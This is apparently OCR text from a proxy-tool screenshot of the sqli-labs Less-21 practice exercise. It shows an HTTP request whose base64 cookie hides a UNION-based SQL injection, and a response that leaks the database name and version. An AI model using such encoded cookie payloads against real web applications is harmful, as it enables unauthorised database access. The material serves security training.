 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=MScpIHVuaW9uIHNlbGVjdCAxLGRhdGFiYXNlKCksdmVyc2lvbigpICM=
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIHVuaW9uIHNlbGVjdCAxLGRhdGFiYXNlKCksd
and expires: Mon 03 May 2021 - 13:36:13
Your Login name:security
Your Password:5.7.26
Your ID:1
Delete Your Cookie!